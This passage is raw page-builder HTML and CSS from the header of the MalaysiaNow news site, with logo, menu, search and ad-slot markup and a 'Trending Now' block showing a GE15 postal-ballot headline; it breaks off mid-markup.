/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #0d0b52;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10{
                    display: inline-block;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_10 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2020/12/malaysia-now-logo-2.png" src="https://malaysianow.net/wp-content/uploads/2020/12/malaysia-now-logo-1.png" alt="Logo"  title=""  width="587" height="203" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #0d0b52;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:rgba(255,255,255,0.98) !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #0d0b52;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23{
                    display: inline-block;
                }.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_23 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2020/12/L2-11-300x300.png" src="https://malaysianow.net/wp-content/uploads/2020/12/MALAYSIA-N-02-300x102.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #0d0b52;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
position:relative;
}

</style>
<div class="tdi_27_rand_style td-element-style" ><style>
.tdi_27_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }#tdi_29.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_29.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_30{
margin-bottom:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://malaysianow.net/wp-content/uploads/2020/11/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_36 "><div class="td-fix-index"><div class='MainAdverTiseMentDiv' data-publisher="eyJpdiI6IlVMazJUbHUwUEFMT3ZPU1F5Y0s4OWc9PSIsInZhbHVlIjoiZ2tQNjRXYWk5a0ZISUh3eklkdTBEQT09IiwibWFjIjoiYTY4OTJiYzgwMjQ3ZTQ0OTA3ZTA1NDgzNjJlMDhjZWQ2OTA5OGM2YzAwYjU3YzU2OWExYzg0ZDNiODQ3YThlNiJ9" data-adsize="728x90"></div> <script class="adScriptClass" src="https://meta247ads.com/assets/ads/ad.js"></script></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_40 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_40 .tdc-row-video-background-error,
	                .tdi_40 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
padding-right:0px !important;
padding-left:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_43 .td-trending-now-title,
				.tdi_43 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #0d0b52;
				}.tdi_43 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_43 .td-trending-now-title{
					font-family:Oxygen !important;font-size:10px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_43 .entry-title a{
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .entry-title a{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_43 = new tdBlock();
block_tdi_43.id = "tdi_43";
block_tdi_43.atts = '{"tdc_css":"[base64]","f_article_font_family":"450","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_family":"450","f_title_font_weight":"700","f_title_font_size":"10","f_title_font_spacing":"1","header_color":"#0d0b52","f_article_font_weight":"400","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-120150","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_txt_pos":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
block_tdi_43.td_column_number = "3";
block_tdi_43.block_type = "td_block_trending_now";
block_tdi_43.post_count = "5";
block_tdi_43.found_posts = "61940";
block_tdi_43.header_color = "#0d0b52";
block_tdi_43.ajax_pagination_infinite_stop = "";
block_tdi_43.max_num_pages = "12388";
tdBlocksArray.push(block_tdi_43);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_43" data-start="" data-timer=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/ge15-ec-issues-365686-postal-ballot-papers/" rel="bookmark" title="GE15: EC issues 365,686 postal ballot papers">GE15: EC issues 365,686 postal ballot papers</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

